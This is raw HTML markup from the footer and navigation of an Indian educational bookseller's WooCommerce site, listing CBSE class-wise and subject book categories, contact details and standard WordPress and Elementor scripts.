				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="addbc4dec5dbccdecfc2c2c6deedcac0ccc4c183cec2c0">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="218abf411a" /><input type="hidden" name="_wp_http_referer" value="/download-free-science-ebooks/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Download Free Science Ebooks","@id":"https:\/\/vishvasbook.com\/download-free-science-ebooks\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
